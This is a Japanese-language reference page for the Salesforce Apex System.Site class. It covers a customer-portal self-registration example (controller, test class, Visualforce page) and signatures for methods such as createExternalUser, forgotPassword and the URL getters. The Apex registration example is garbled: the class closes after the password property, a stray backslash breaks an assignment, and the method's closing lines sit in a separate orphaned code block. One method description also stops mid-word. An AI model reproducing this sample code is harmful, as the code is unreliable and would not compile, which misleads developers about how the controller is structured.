## 名前空間

[System](#)

## 使用方法

`site.createPortalUser` が例外を発生させた場合は、nullが返され、サイトのシステム管理者にメールが送信されます。サイトについての詳細は、Salesforce ヘルプの「Salesforce サイト」を参照してください。

## Salesforce サイトの例

次の例では、クラス `SiteRegisterController` を作成します。このクラスは Visualforce ページ (下記マークアップを参照) を使用して、新規カスタマーポータルユーザを登録します。

-  **メモ:** 次の例では、新しいポータルユーザと関連付ける取引先の取引先IDを入力する必要があります。取引先所有者をこのコード例が機能するロール階層に追加する必要があります。詳細は、Salesforce ヘルプの「カスタマーポータルの設定」を参照してください。

```
/**
 * An Apex class that creates a portal user
 */
public class SiteRegisterController {
    // PORTAL_ACCOUNT_ID is the account on which the contact will be created on
    // and then enabled as a portal user.
    //Enter the account ID in place of <portal_account_id> below.
    private static Id PORTAL_ACCOUNT_ID = '<portal_account_id>';

    public SiteRegisterController () {
    }

    public String username {get; set;}
    public String email {get; set;}
    public String password {get; set {password = value == null ? value : value.trim(); } }
}

    public String confirmPassword {get; set { confirmPassword =
        value == null ? value : value.trim(); } }
    public String communityNickname {get; set { communityNickname = \
        value == null ? value : value.trim(); } }

    private boolean isValidPassword() {
        return password == confirmPassword;
    }

    public PageReference registerUser() {
        // If password is null, a random password is sent to the user
        if (!isValidPassword()) {
            ApexPages.Message msg = new ApexPages.Message(ApexPages.Severity.ERROR,
                Label.site.passwords_dont_match);
            ApexPages.addMessage(msg);
            return null;
        }
        User u = new User();
        u.Username = username;
        u.Email = email;
        u.CommunityNickname = communityNickname;

        String accountId = PORTAL_ACCOUNT_ID;

        // lastName is a required field on user, but if it isn't specified,
        // the code uses the username
        String userId = Site.createPortalUser(u, accountId, password);
        if (userId != null) {
            if (password != null && password.length() > 1) {
                return Site.login(username, password, null);
            }
            else {
                PageReference page = System.Page.SiteRegisterConfirm;
                page.setRedirect(true);
            }
        }
    }
}
```

```

        return page;
    }
}
return null;
}
}

```

```

/**
 * Test class.
 */
@isTest
private class SiteRegisterControllerTest {
    // Test method for verifying the positive test case
    static testMethod void testRegistration() {
        SiteRegisterController controller = new SiteRegisterController();
        controller.username = 'test@force.com';
        controller.email = 'test@force.com';
        controller.communityNickname = 'test';
        // registerUser always returns null when the page isn't accessed as a guest user
        System.assert(controller.registerUser() == null);
        controller.password = 'abcd1234';
        controller.confirmPassword = 'abcd123';
        System.assert(controller.registerUser() == null);
    }
}

```

次は、上記の SiteRegisterController Apex コントローラを使用する Visualforce 登録ページです。

```

<apex:page id="Registration" showHeader="false" controller=
    "SiteRegisterController" standardStylesheets="true">
    <apex:outputText value="Registration"/>
    <br/>
    <apex:form id="theForm">
        <apex:messages id="msg" styleClass="errorMsg" layout="table" style="margin-top:1em;"/>

        <apex:panelGrid columns="2" style="margin-top:1em;">
            <apex:outputLabel value="{!$Label.site.username}" for="username"/>
            <apex:inputText required="true" id="username" value="{!username}"/>
            <apex:outputLabel value="{!$Label.site.community_nickname}"
                for="communityNickname"/>
            <apex:inputText required="true" id="communityNickname" required="true"
                value="{!communityNickname}"/>
            <apex:outputLabel value="{!$Label.site.email}" for="email"/>
            <apex:inputText required="true" id="email" required="true" value="{!email}"/>
            <apex:outputLabel value="{!$Label.site.password}" for="password"/>
            <apex:inputSecret id="password" value="{!password}"/>
            <apex:outputLabel value="{!$Label.site.confirm_password}" for="confirmPassword"/>
            <apex:inputSecret id="confirmPassword" value="{!confirmPassword}"/>
            <apex:outputText value=""/>
            <apex:commandButton action="{!registerUser}" value="{!$Label.site.submit}"
                id="submit"/>
        </apex:panelGrid>
    </apex:form>
</apex:page>

```

`createPersonAccountPortalUser` メソッドのサンプルコードは、上記のサンプルコードとほぼ同じですが、次の点が変更されています。

- `PORTAL_ACCOUNT_ID` のすべてのインスタンスを `OWNER_ID` に置き換えています。
- `accountId` ではなく `ownerId` を決定し、次のコードブロックに置き換えることにより、`CreatePortalUser` メソッドではなく `createPersonAccountPortalUser` メソッドを使用しています。

```
String accountId = PORTAL_ACCOUNT_ID;
String userId = Site.createPortalUser(u, accountId, password);
```

#### 置換後

```
String ownerId = OWNER_ID;
String userId = Site.createPersonAccountPortalUser(u, ownerId, password);
```

## Site のメソッド

Site のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[changePassword\(newPassword, verifyNewPassword, oldPassword\)](#)

現在のユーザのパスワードを変更します。

[createExternalUser\(user, accountId\)](#)

指定された取引先のコミュニティまたはポータルユーザを作成し、コミュニティに関連付けます。

[createExternalUser\(user, accountId, password\)](#)

指定された取引先のコミュニティまたはポータルユーザを作成し、コミュニティに関連付けます。このメソッドでは、指定されたパスワードが記載されたメールをユーザに送信します。

[createExternalUser\(user, accountId, password, sendEmailConfirmation\)](#)

コミュニティまたはポータルユーザを作成し、指定された取引先に関連付けます。このメソッドでは、指定されたパスワードが記載されたメールと新規ユーザの確認メールをユーザに送信します。

[createPersonAccountPortalUser\(user, ownerId, password\)](#)

ゲストユーザのプロファイルに定義されているデフォルトのレコードタイプを使用して個人取引先を作成し、サイトのポータルでその個人取引先を有効化します。

[createPersonAccountPortalUser\(user, ownerId, recordTypeId, password\)](#)

指定された `recordTypeId` を使用して個人取引先を作成し、サイトのポータルでその個人取引先を有効化します。

[createPortalUser\(user, accountId, password, sendEmailConfirmation\)](#)

指定された取引先のポータルユーザを作成し、サイトのポータルと関連付けます。

[forgotPassword\(username, emailTemplateName\)](#)

ユーザのパスワードをリセットし、新しいパスワードを記載したメールをユーザに送信します。カスタムメールテンプレートを指定することも、デフォルトメールテンプレートを使用することもできます。パスワードのリセットが正常に行われたかどうかを示す値を返します。

`forgotPassword(username)`

ユーザのパスワードをリセットし、新しいパスワードを記載したメールをユーザに送信します。パスワードのリセットが正常に行われたかどうかを示す値を返します。

`getAdminEmail()`

サイト管理者のメールアドレスを返します。

`getAdminId()`

サイト管理者のユーザ ID を返します。

`getAnalyticsTrackingCode()`

サイトに関連付けられている追跡コード。Google アナリティクスなどのサービスは、このコードを使用してサイトのページ要求データを追跡できます。

`getCurrentSiteUrl()`

非推奨。このメソッドは API バージョン 30.0 の `getBaseUrl()` に置き換えられました。参照やリンクで使用する必要がある、現在のサイトのベース URL を返します。

`getBaseCustomUrl()`

force.com サブドメインが使用されていない、現在のサイトのベース URL を返します。サイトの Force.com 以外のカスタム URL のうち、少なくとも 1 つが HTTPS をサポートしている場合、返された URL は、現在の要求と同じプロトコル (HTTP または HTTPS) を使用します。返された値の末尾は常に / 文字以外です。このサイトのすべてのカスタム URL の末尾が Force.com か、このサイトにカスタム URL がない場合、空の文字列が返されます。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。このメソッドにより `getCustomWebAddress()` が置き換えられました。またこのメソッドにはカスタム URL のパスプレフィックスが含まれます。

`getBaseInsecureUrl()`

HTTPS ではなく HTTP が使用されている、現在のサイトのベース URL を返します。現在の要求のドメインが使用されます。返された値にはパスプレフィックスが含まれており、値の末尾は常に / 文字以外です。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。

`getBaseRequestUrl()`

要求された URL について、現在のサイトのベース URL を返します。これは、参照元ページの URL による影響を受けません。返された URL は、現在の要求と同じプロトコル (HTTP または HTTPS) を使用します。返された値にはパスプレフィックスが含まれており、値の末尾は常に / 文字以外です。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。

`getBaseSecureUrl()`

HTTP ではなく HTTPS が使用されている、現在のサイトのベース URL を返します。現在の要求のドメインが HTTPS をサポートしていれば優先されます。Force.com サブドメイン以外のドメインは、Force.com サブドメインよりも優先されます。Force.com サブドメインは、サイトに関連付けられている場合、現在のサイトに他の HTTPS ドメインがなければ使用されます。サイトに HTTPS カスタム URL がない場合、このメソッドは空の文字列を返します。返された値にはパスプレフィックスが含まれており、値の末尾は常に / 文字以外です。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。

`getBaseUrl()`

参照やリンクで使用する必要がある、現在のサイトのベース URL を返します。この項目は、現在の要求の URL ではなく、参照元ページの URL を返す場合があります。返された値にはパスプレフィックスが含まれており、値の末尾は常に / 文字以外です。現在の要求がサイト要求ではない場合、この項目は空の文字列を返します。`getCurrentSiteUrl` は、この項目に置き換えられます。

[getCustomWebAddress\(\)](#)

非推奨。このメソッドは API バージョン 30.0 の `getBaseCustomUrl()` に置き換えられました。

[getDomain\(\)](#)

組織の Salesforce サイトドメイン (`force.com` サブドメイン URL のホスト名) を返します。

[getErrorDescription\(\)](#)

現在のページがサイトに指定されたエラーページであり、エラーがある場合は、現在のページのエラーの説明を返し、そうでない場合は空の文字列を返します。

[getErrorMessage\(\)](#)

現在のページがサイトに指定されたエラーページで、エラーがある場合は、現在のページのエラーメッセージを返し、そうでない場合は空の文字列を返します。

[getExperienceId\(\)](#)

エクスペリエンス ID (`expid`) の値を返します。この `expid` 値は、ユーザの Web ブラウザの Cookie から取得されます。

[getMasterLabel\(\)](#)

現在のサイトの [マスタ表示ラベル] 項目の値を返します。現在の要求がサイト要求ではない場合、この項目は `null` を返します。

[getName\(\)](#)

現在のサイトの API 参照名を返します。

[getOriginalUrl\(\)](#)

このページがサイトに指定されたエラーページである場合は、元の URL を返し、そうでない場合は `null` を返します。

[getPasswordPolicyStatement\(\)](#)

カスタマーサービステンプレートで作成されたコミュニティのパスワード要件を返します。

[getPathPrefix\(\)](#)

現在のサイトの URL パスプレフィックスを返し、存在しない場合は空の文字列を返します。たとえば、要求されたサイト URL が `http://myco.force.com/partners` である場合、`/partners` がパスプレフィックスです。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。このメソッドは API バージョン 30.0 の `getPrefix` に置き換わりました。

[getPrefix\(\)](#)

非推奨。このメソッドは API バージョン 30.0 の `getPathPrefix()` に置き換えられました。

[getSiteId\(\)](#)

現在のサイトの ID を返します。現在の要求がサイト要求ではない場合、この項目は `null` を返します。

[getTemplate\(\)](#)

現在のサイトに関連付けられたテンプレートを返します。テンプレートが指定されていない場合、デフォルトテンプレートを返します。

[getSiteType\(\)](#)

現在のサイトの [サイト種別] 項目の API 値を返します。これは、Salesforce サイトの Visualforce、Site.com サイトの Siteforce、コミュニティサイトの ChatterNetwork、または Site.com コミュニティサイトの ChatterNetworkPicasso を返します。現在の要求がサイト要求ではない場合、このメソッドは `null` を返します。

`getSiteTypeLabel()`

現在のサイトの [サイト種別] 項目の表示ラベル値を返します。現在の要求がサイト要求ではない場合、このメソッドは `null` を返します。

`isLoginEnabled()`

現在のサイトがログインが有効なポータルと関連付けられている場合は `true` を返し、そうでない場合は `false` を返します。

`isPasswordExpired()`

認証ユーザの場合、現在ログインしているユーザのパスワードの有効期限が切れている場合、`true` を返します。認証されていないユーザの場合は、`false` を返します。

`isRegistrationEnabled()`

現在のサイトが有効なセルフ登録対応のカスタマーポータルと関連付けられている場合は `true` を返し、そうでない場合は `false` を返します。

`isValidUsername(username)`

特定のユーザ名が有効な場合は `true`、有効ではない場合は `false` を返します。

`login(username, password, startUrl)`

ユーザは指定されたユーザ名およびパスワードで現在のサイトにログインでき、ユーザを `startUrl` に誘導します。`startUrl` が相対パスでない場合、デフォルトはサイトの指定されたインデックスページになります。

`passwordlessLogin(userId, methods, startUrl)`

パスワードの代わりにメールやテキストなどの ID 検証方法を使用してユーザをコミュニティにログインさせます。パスワードなしのログインは、ユーザをコミュニティに迎え入れるためのモバイル重視の便利な方法です。コミュニティのユーザは、メールアドレスや電話番号などのパスワード以外の情報でログインできます。

`setExperienceId(expldValue)`

現在のユーザのエクスペリエンス ID を設定します。ユーザの Web ブラウザのエクスペリエンス ID (`expid`) の値を入力するには、このメソッドを使用します。

`setPortalUserAsAuthProvider(user, contactId)`

サイトのポータル内の指定されたユーザ情報を認証プロバイダ経由で設定します。

`validatePassword(user, password, confirmPassword)`

特定のパスワードが、現在のユーザの組織全体またはプロファイルベースのパスワードポリシーで指定された要件を満たすかどうかを示します。

`changePassword(newPassword, verifyNewPassword, oldPassword)`

現在のユーザのパスワードを変更します。

## 署名

```
public static System.PageReference changePassword(String newPassword, String
verifyNewPassword, String oldPassword)
```

## パラメータ

*newPassword*

型: [String](#)

*verifyNewPassword*

型: [String](#)

*oldPassword*

型: [String](#)

現在のユーザのパスワードの有効期限が切れている場合のみ省略可能です。そうでない場合は必須です。

## 戻り値

型: [System.PageReference](#)

## 使用方法

API バージョン 30.0 以降では、このメソッドへのコールはトランザクションを自動的にコミットできません。API バージョン 30.0 より前では、このメソッドへのコールはトランザクションをコミットするため、コール前のセーブポイントにロールバックできません。

**createExternalUser**(*user*, *accountId*)

指定された取引先のコミュニティまたはポータルユーザを作成し、コミュニティに関連付けます。

## 署名

```
public static Id createExternalUser(SObject user, String accountId)
```

## パラメータ

*user*

型: [SObject](#)

ユーザを作成するために必要な情報。

ユーザのメールアドレスを使用して、指定された *accountId* に関連付けられる一致する取引先責任者を検索します。一致する取引先責任者が見つかり、外部ユーザによってすでに使用されている場合、セルフ登録は成功しません。一致する取引先責任者が見つかり、外部ユーザによって使用されていない場合、その取引先責任者は新規外部ユーザの取引先責任者として使用されます。一致する取引先責任者がいない場合、新規外部ユーザの新規取引先責任者が作成されます。

*accountId*

型: [String](#)

ユーザに関連付ける取引先の ID。

## 戻り値

型: [Id](#)

このメソッドで作成されるユーザの ID。

## 使用方法

このメソッドは、ユーザの作成に失敗すると、`Site.ExternalUserCreateException` を発生させます。

`nickname` 項目は、`createExternalUser` メソッドを使用する場合に `User sObject` に必要です。

 **メモ:** このメソッドは、サイトがカスタマーポータルに関連付けられている場合にのみ有効です。

API バージョン 30.0 以降では、このメソッドへのコールはトランザクションを自動的にコミットできません。API バージョン 30.0 より前では、このメソッドへのコールはトランザクションをコミットするため、コール前のセーブポイントにロールバックできません。

**`createExternalUser(user, accountId, password)`**

指定された取引先のコミュニティまたはポータルユーザを作成し、コミュニティに関連付けます。このメソッドでは、指定されたパスワードが記載されたメールをユーザに送信します。

## 署名

```
public static Id createExternalUser(SObject user, String accountId, String password)
```

## パラメータ

*user*

型: `SObject`

ユーザを作成するために必要な情報。

ユーザのメールアドレスを使用して、指定された `accountId` に関連付けられる一致する取引先責任者を検索します。一致する取引先責任者が見つかり、外部ユーザによってすでに使用されている場合、セルフ登録は成功しません。一致する取引先責任者が見つかり、外部ユーザによって使用されていない場合、その取引先責任者は新規外部ユーザの取引先責任者として使用されます。一致する取引先責任者がいない場合、新規外部ユーザの新規取引先責任者が作成されます。

*accountId*

型: `String`

ユーザに関連付ける取引先の ID。

*password*

型: `String`

コミュニティまたはポータルユーザのパスワード。指定しない場合、または `null` または空の文字列が設定されている場合、このメソッドは新しいパスワードメールをポータルユーザに送信します。

## 戻り値

型: `Id`

このメソッドで作成されるユーザの ID。

## 使用方法

このメソッドは、ユーザの作成に失敗すると、`Site.ExternalUserCreateException` を発生させます。

`nickname` 項目は、`createExternalUser` メソッドを使用する場合に `User sObject` に必要です。

 **メモ:** このメソッドは、サイトがカスタマーポータルに関連付けられている場合にのみ有効です。

API バージョン 30.0 以降では、このメソッドへのコールはトランザクションを自動的にコミットできません。API バージョン 30.0 より前では、このメソッドへのコールはトランザクションをコミットするため、コール前のセーブポイントにロールバックできません。

```
createExternalUser(user, accountId, password, sendEmailConfirmation)
```

コミュニティまたはポータルユーザを作成し、指定された取引先に関連付けます。このメソッドでは、指定されたパスワードが記載されたメールと新規ユーザの確認メールをユーザに送信します。

## 署名

```
public static Id createExternalUser(SObject user, String accountId, String password, Boolean sendEmailConfirmation)
```

## パラメータ

*user*

型: [SObject](#)

ユーザを作成するために必要な情報。

ユーザのメールアドレスを使用して、指定された *accountId* に関連付けられる一致する取引先責任者を検索します。一致する取引先責任者が見つかり、外部ユーザによってすでに使用されている場合、セルフ登録は成功しません。一致する取引先責任者が見つかり、外部ユーザによって使用されていない場合、その取引先責任者は新規外部ユーザの取引先責任者として使用されます。一致する取引先責任者がいない場合、新規外部ユーザの新規取引先責任者が作成されます。

*accountId*

型: [String](#)

ユーザに関連付ける取引先の ID。

*password*

型: [String](#)

コミュニティまたはポータルユーザのパスワード。指定しない場合、または `null` または空の文字列が設定されている場合、このメソッドは新しいパスワードメールをポータルユーザに送信します。

*sendEmailConfirmation*

型: [Boolean](#)

新しいユーザメールがポータルユーザに送信されるかどうかを指定します。新しいユーザメールをポータルユーザに送信するには、`true` に設定します。デフォルトは `false` で、新しいユーザメールは送信されません。

## 戻り値

型: [Id](#)

このメソッドで作成されるユーザの ID。

## 使用方法

このメソッドは、ユーザの作成に失敗すると、[Site.ExternalUserCreateException](#) を発生させます。

`nickname` 項目は、`createExternalUser` メソッドを使用する場合に `User sObject` に必要です。

 **メモ:** このメソッドは、サイトがカスタマーポータルに関連付けられている場合にのみ有効です。

API バージョン 30.0 以降では、このメソッドへのコールはトランザクションを自動的にコミットできません。

API バージョン 30.0 より前では、このメソッドへのコールはトランザクションをコミットするため、コール前のセーブポイントにロールバックできません。

**`createPersonAccountPortalUser(user, ownerId, password)`**

ゲストユーザのプロファイルに定義されているデフォルトのレコードタイプを使用して個人取引先を作成し、サイトのポータルでその個人取引先を有効化します。

## 署名

```
public static ID createPersonAccountPortalUser(sObject user, String ownerId, String password)
```

## パラメータ

`user`

型: [sObject](#)

`ownerId`

型: [String](#)

`password`

型: [String](#)

## 戻り値

型: [ID](#)

## 使用方法

API バージョン 30.0 以降では、このメソッドへのコールはトランザクションを自動的にコミットできません。

API バージョン 30.0 より前では、このメソッドへのコールはトランザクションをコミットするため、コール前のセーブポイントにロールバックできません。

 **メモ:** この方法は、サイトがカスタマーポータルに関連付けられている場合、およびデフォルトの新しいユーザプロファイルのユーザライセンスが大規模ポータルユーザである場合にのみ有効です。

```
createPersonAccountPortalUser(user, ownerId, recordTypeId, password)
```

指定された *recordTypeId* を使用して個人取引先を作成し、サイトのポータルでその個人取引先を有効化します。

### 署名

```
public static ID createPersonAccountPortalUser(sObject user, String ownerId, String recordTypeId, String password)
```

### パラメータ

*user*

型: [sObject](#)

*ownerId*

型: [String](#)

*recordTypeId*

型: [String](#)

*password*

型: [String](#)

### 戻り値

型: [ID](#)

### 使用方法

API バージョン 30.0 以降では、このメソッドへのコールはトランザクションを自動的にコミットできません。API バージョン 30.0 より前では、このメソッドへのコールはトランザクションをコミットするため、コール前のセーブポイントにロールバックできません。

 **メモ:** この方法は、サイトがカスタマーポータルに関連付けられている場合、およびデフォルトの新しいユーザプロフィールのユーザライセンスが大規模ポータルユーザである場合にのみ有効です。

```
createPortalUser(user, accountId, password, sendEmailConfirmation)
```

指定された取引先のポータルユーザを作成し、サイトのポータルと関連付けます。

### 署名

```
public static ID createPortalUser(sObject user, String accountId, String password, Boolean sendEmailConfirmation)
```

### パラメータ

*user*

型: [sObject](#)

`accountId`

型: `String`

`password`

型: `String`

(省略可能) ポータルユーザのパスワードです。指定しない場合、または `null` または空の文字列が設定されている場合、このメソッドは新しいパスワードメールをポータルユーザに送信します。

`sendEmailConfirmation`

型: `Boolean`

(省略可能) 新しいユーザメールがポータルユーザに送信されるかどうかを指定します。新しいユーザメールをポータルユーザに送信するには、`true` に設定します。デフォルトは `false` で、新しいユーザメールは送信されません。

## 戻り値

型: `ID`

## 使用方法

API バージョン 34.0 以降を使用している場合、このメソッドよりも適切にエラーが処理される

`createExternalUser()` メソッドを使用することをお勧めします。

`nickname` 項目は、`createPortalUser` メソッドを使用する場合にユーザの `sObject` に必要です。

 **メモ:** このメソッドは、サイトがカスタマーポータルに関連付けられている場合にのみ有効です。

API バージョン 30.0 以降では、このメソッドへのコールはトランザクションを自動的にコミットできません。API バージョン 30.0 より前では、このメソッドへのコールはトランザクションをコミットするため、コール前のセーブポイントにロールバックできません。

**`forgotPassword(username, emailTemplateName)`**

ユーザのパスワードをリセットし、新しいパスワードを記載したメールをユーザに送信します。カスタムメールテンプレートを指定することも、デフォルトメールテンプレートを使用することもできます。パスワードのリセットが正常に行われたかどうかを示す値を返します。

## 署名

```
public static Boolean forgotPassword(String username, String emailTemplateName)
```

## パラメータ

`username`

型: `String`

`emailTemplateName`

型: `String`

指定された場合、このテンプレートがメールに適用されます。それ以外の場合、デフォルトのシステムテンプレートが適用されます。存在しないメールテンプレートが指定された場合、例外が記録されます。

## 戻り値

型: `Boolean`

 **メモ:** Visualforce ページの外側からコールされない限り、戻り値は常に `true` です。

## 使用方法

API バージョン 30.0 以降では、このメソッドへのコールはトランザクションを自動的にコミットできません。API バージョン 30.0 より前では、このメソッドへのコールはトランザクションをコミットするため、コール前のセーブポイントにロールバックできません。

 **メモ:** 非同期実行を可能にする `@future` メソッドと `Site.forgotPassword` を一緒に使用することはできません。

### `forgotPassword(username)`

ユーザのパスワードをリセットし、新しいパスワードを記載したメールをユーザに送信します。パスワードのリセットが正常に行われたかどうかを示す値を返します。

## 署名

```
public static Boolean forgotPassword(String username)
```

## パラメータ

`username`  
型: `String`

## 戻り値

型: `Boolean`

 **メモ:** Visualforce ページの外側からコールされない限り、戻り値は常に `true` です。

## 使用方法

API バージョン 30.0 以降では、このメソッドへのコールはトランザクションを自動的にコミットできません。API バージョン 30.0 より前では、このメソッドへのコールはトランザクションをコミットするため、コール前のセーブポイントにロールバックできません。

 **メモ:** 非同期実行を可能にする `@future` メソッドと `Site.forgotPassword` を一緒に使用することはできません。

**getAdminEmail()**

サイト管理者のメールアドレスを返します。

署名

```
public static String getAdminEmail()
```

戻り値

型: [String](#)

**getAdminId()**

サイト管理者のユーザ ID を返します。

署名

```
public static ID getAdminId()
```

戻り値

型: [ID](#)

**getAnalyticsTrackingCode()**

サイトに関連付けられている追跡コード。Google アナリティクスなどのサービスは、このコードを使用してサイトのページ要求データを追跡できます。

署名

```
public static String getAnalyticsTrackingCode()
```

戻り値

型: [String](#)

**getCurrentSiteUrl()**

非推奨。このメソッドは API バージョン 30.0 の `getBaseUrl()` に置き換えられました。参照やリンクで使用する必要がある、現在のサイトのベース URL を返します。

この項目では、現在の要求の URL ではなく、参照元ページの URL を返す場合があります。返された値にはパスプレフィックスが含まれており、値の末尾は常に / 文字です。現在の要求がサイト要求ではない場合、このメソッドは `null` を返します。現在の要求がサイト要求ではない場合、このメソッドは `null` を返します。このメソッドは API バージョン 30.0 の `getBaseUrl` に置き換えられました。

署名

```
public static String getCurrentSiteUrl()
```

## 戻り値

型: [String](#)

## 使用方法

代わりに、[getBaseUrl\(\)](#) を使用してください。

### **getBaseCustomUrl()**

force.com サブドメインが使用されていない、現在のサイトのベース URL を返します。サイトの Force.com 以外のカスタム URL のうち、少なくとも 1 つが HTTPS をサポートしている場合、返された URL は、現在の要求と同じプロトコル (HTTP または HTTPS) を使用します。返された値の末尾は常に / 文字以外です。このサイトのすべてのカスタム URL の末尾が Force.com か、このサイトにカスタム URL がない場合、空の文字列が返されます。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。このメソッドにより [getCustomWebAddress\(\)](#) が置き換えられました。またこのメソッドにはカスタム URL のパスプレフィックスが含まれます。

## 署名

```
public static String getBaseCustomUrl()
```

## 戻り値

型: [String](#)

## 使用方法

このメソッドにより [getCustomWebAddress\(\)](#) が置き換えられます。またこのメソッドにはカスタム URL のパスプレフィックスが含まれます。

### **getBaseInsecureUrl()**

HTTPS ではなく HTTP が使用されている、現在のサイトのベース URL を返します。現在の要求のドメインが使用されます。返された値にはパスプレフィックスが含まれており、値の末尾は常に / 文字以外です。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。

## 署名

```
public static String getBaseInsecureUrl()
```

## 戻り値

型: [String](#)

**getBaseRequestUrl ()**

要求された URL について、現在のサイトのベース URL を返します。これは、参照元ページの URL による影響を受けません。返された URL は、現在の要求と同じプロトコル (HTTP または HTTPS) を使用します。返された値にはパスプレフィックスが含まれており、値の末尾は常に / 文字以外です。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。

## 署名

```
public static String getBaseRequestUrl ()
```

## 戻り値

型: [String](#)

**getBaseSecureUrl ()**

HTTP ではなく HTTPS が使用されている、現在のサイトのベース URL を返します。現在の要求のドメインが HTTPS をサポートしていれば優先されます。Force.com サブドメイン以外のドメインは、Force.com サブドメインよりも優先されます。Force.com サブドメインは、サイトに関連付けられている場合、現在のサイトに他の HTTPS ドメインがなければ使用されます。サイトに HTTPS カスタム URL がない場合、このメソッドは空の文字列を返します。返された値にはパスプレフィックスが含まれており、値の末尾は常に / 文字以外です。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。

## 署名

```
public static String getBaseSecureUrl ()
```

## 戻り値

型: [String](#)

**getBaseUrl ()**

参照やリンクで使用する必要がある、現在のサイトのベース URL を返します。この項目は、現在の要求の URL ではなく、参照元ページの URL を返す場合があります。返された値にはパスプレフィックスが含まれており、値の末尾は常に / 文字以外です。現在の要求がサイト要求ではない場合、この項目は空の文字列を返します。getCurrentSiteUrl は、この項目に置き換えられます。

## 署名

```
public static String getBaseUrl ()
```

## 戻り値

型: [String](#)

## 使用方法

`getCurrentSiteUrl()` は、このメソッドに置き換えられます。

### `getCustomWebAddress()`

非推奨。このメソッドは API バージョン 30.0 の `getBaseCustomUrl()` に置き換えられました。

要求のカスタム URL の末尾が Lightning プラットフォームではない場合はカスタム URL を返し、そうでない場合はサイトの主カスタム URL を返します。どちらも存在しない場合は、`null` を返します。この URL のパスは、要求のカスタム URL にパスプレフィックスがあっても、常にルートです。現在の要求がサイト要求ではない場合、このメソッドは `null` を返します。返された値の末尾は常に / 文字です。

## 署名

```
public static String getCustomWebAddress()
```

## 戻り値

型: `String`

## 使用方法

代わりに、`getBaseCustomUrl()` を使用してください。

### `getDomain()`

組織の Salesforce サイトドメイン (`force.com` サブドメイン URL のホスト名) を返します。

## 署名

```
public static String getDomain()
```

## 戻り値

型: `String`

### `getErrorDescription()`

現在のページがサイトに指定されたエラーページであり、エラーがある場合は、現在のページのエラーの説明を返し、そうでない場合は空の文字列を返します。

## 署名

```
public static String getErrorDescription()
```

## 戻り値

型: `String`

**getErrorMessage ()**

現在のページがサイトに指定されたエラーページで、エラーがある場合は、現在のページのエラーメッセージを返し、そうでない場合は空の文字列を返します。

署名

```
public static String getErrorMessage ()
```

戻り値

型: [String](#)

**getExperienceId ()**

エクスペリエンス ID (expid) の値を返します。この expid 値は、ユーザの Web ブラウザの Cookie から取得されま

署名

```
public static String getExperienceId ()
```

戻り値

型: [String](#)

**使用方法**

動的ログイン環境を実装するには、`getExperienceId` および `setExperienceId` メソッドを使用します。`setExperienceId` を使用して、または次のエンドポイントを `expid_value` で拡張してエクスペリエンス ID を設定できます。

- `community-url/services/oauth2/authorize/expid_value`
- `community-url/idp/endpoint/HttpPost/expid_value`
- `community-url/idp/endpoint/HttpRedirect/expid_value`
- `community-url_login_page/expid={value}`
- `community-url/CommunitiesSelfReg?expid={value}`
- `secur/forgotpassword.jsp?expid={value}`

ブラウザが expid 値を含む URL を読み込むときに Cookie が設定されます。

**getMasterLabel ()**

現在のサイトの[マスタ表示ラベル]項目の値を返します。現在の要求がサイト要求ではない場合、この項目は `null` を返します。

署名

```
public static String getMasterLabel ()
```

戻り値

型: [String](#)

**getName ()**

現在のサイトの API 参照名を返します。

署名

```
public static String getName ()
```

戻り値

型: [String](#)

**getOriginalUrl ()**

このページがサイトに指定されたエラーページである場合は、元の URL を返し、そうでない場合は `null` を返します。

署名

```
public static String getOriginalUrl ()
```

戻り値

型: [String](#)

**getPasswordPolicyStatement ()**

カスタマーサービステンプレートで作成されたコミュニティのパスワード要件を返します。

署名

```
public static String getPasswordPolicyStatement ()
```

戻り値

型: [String](#)

**getPathPrefix ()**

現在のサイトの URL パスプレフィックスを返し、存在しない場合は空の文字列を返します。たとえば、要求されたサイト URL が `http://myco.force.com/partners` である場合、`/partners` がパスプレフィックスです。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。このメソッドは API バージョン 30.0 の `getPrefix` に置き換わりました。

### 署名

```
public static String getPathPrefix()
```

### 戻り値

型: [String](#)

#### **getPrefix()**

非推奨。このメソッドは API バージョン 30.0 の `getPathPrefix()` に置き換えられました。

現在のサイトの URL パスプレフィックスを返します。たとえば、サイト URL が `myco.force.com/partners` である場合、`/partners` がパスのプレフィックスです。プレフィックスが定義されていない場合は `null` を返します。現在の要求がサイト要求ではない場合、このメソッドは `null` を返します。

### 署名

```
public static String getPrefix()
```

### 戻り値

型: [String](#)

#### **getSiteId()**

現在のサイトの ID を返します。現在の要求がサイト要求ではない場合、この項目は `null` を返します。

### 署名

```
public static String getSiteId()
```

### 戻り値

型: [Id](#)

#### **getTemplate()**

現在のサイトに関連付けられたテンプレートを返します。テンプレートが指定されていない場合、デフォルトテンプレートを返します。

### 署名

```
public static System.PageReference getTemplate()
```

### 戻り値

型: [System.PageReference](#)

**getSiteType()**

現在のサイトの [サイト種別] 項目の API 値を返します。これは、Salesforce サイトの Visualforce、Site.com サイトの Siteforce、コミュニティサイトの ChatterNetwork、または Site.com コミュニティサイトの ChatterNetworkPicasso を返します。現在の要求がサイト要求ではない場合、このメソッドは `null` を返します。

## 署名

```
public static String getSiteType()
```

## 戻り値

型: [String](#)

**getSiteTypeLabel()**

現在のサイトの [サイト種別] 項目の表示ラベル値を返します。現在の要求がサイト要求ではない場合、このメソッドは `null` を返します。

## 署名

```
public static String getSiteTypeLabel()
```

## 戻り値

型: [String](#)

**isLoginEnabled()**

現在のサイトがログインが有効なポータルと関連付けられている場合は `true` を返し、そうでない場合は `false` を返します。

## 署名

```
public static Boolean isLoginEnabled()
```

## 戻り値

型: [Boolean](#)

**isPasswordExpired()**

認証ユーザの場合、現在ログインしているユーザのパスワードの有効期限が切れている場合、`true` を返します。認証されていないユーザの場合は、`false` を返します。

## 署名

```
public static Boolean isPasswordExpired()
```

## 戻り値

型: [Boolean](#)

### **isRegistrationEnabled()**

